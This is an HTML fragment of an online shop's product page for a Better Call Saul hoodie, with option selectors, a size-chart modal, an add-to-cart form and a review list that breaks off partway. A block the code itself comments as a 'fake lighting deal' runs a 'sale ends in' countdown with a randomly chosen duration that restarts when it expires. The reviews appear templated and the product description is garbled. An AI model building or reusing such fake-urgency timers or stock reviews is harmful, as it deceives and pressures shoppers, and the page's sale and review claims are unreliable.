    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/flash.webp" alt="flash sale icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal" class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false" class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false" class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" /></svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons" class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                    x-text="value.name"
                                    x-on:click="activeTab = value.id"
                                    x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                    type="button"
                                    class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage" class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>


</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bettercallsaul.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>greater identify saul</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BCSSHOPS82683-06</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bettercallsaul.shop/collections/better-call-saul-hoodies">Better Call Saul Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Alice   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 28, 2025</div>
                        <p class="mt-2 text-sm">I&#039;m thrilled with this product; it matches the description perfectly and operates without any issues.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Corey   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 28, 2025</div>
                        <p class="mt-2 text-sm">Great Better Call Saul hoodie! The quality is superb, it’s warm, and it feels incredibly comfy. Just as described and highly recommended!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Graham   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 27, 2025</div>
                        <p class="mt-2 text-sm">I got this Better Call Saul hoodie because it looked so cute online, and it arrived much faster than expected.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
